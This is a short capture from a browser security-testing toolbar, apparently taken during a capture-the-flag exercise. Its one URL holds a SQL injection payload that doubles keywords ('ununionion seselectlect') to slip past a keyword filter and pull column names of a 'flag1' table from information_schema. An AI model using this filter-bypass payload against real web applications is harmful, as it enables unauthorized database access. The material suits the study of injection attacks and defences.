 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://120.24.86.145:9004/1ndex.php?id=-1'ununionion seselectlect 1,column_name from infoorrmation_schema.columns where table_schema='web1002-1' anandd table_name='flag1' limit 1,1--+
Split URL
Execute
Enable Post data Enable Referrer
address